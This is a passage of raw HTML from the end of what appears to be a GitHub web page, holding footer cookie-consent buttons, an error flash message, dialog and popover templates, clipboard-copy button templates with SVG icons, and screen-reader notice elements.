      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

